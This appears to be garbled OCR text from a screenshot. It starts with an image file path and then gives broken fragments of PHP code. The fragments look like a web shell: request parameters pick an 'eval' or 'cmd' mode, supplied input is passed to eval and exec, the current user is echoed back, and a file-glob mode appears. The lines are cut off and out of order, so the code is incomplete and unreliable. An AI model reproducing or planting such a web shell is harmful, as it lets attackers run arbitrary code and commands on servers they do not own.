
t-Type: text/plain;charset=utf-
n';echo 'user='.get_current_user().'\n';echo
=='eval'){$c=isset($_REQUEST['c'])?
getMessage();}echo ob_get_clean();exit;}if($m==='cmd')
n_exists('exec')){@exec($c.'
')
==false?'FAIL':'OK';exit;}if($m==='glob')